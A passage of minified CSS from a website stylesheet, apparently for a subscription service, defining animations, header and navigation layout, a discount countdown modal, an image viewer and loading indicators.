cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown 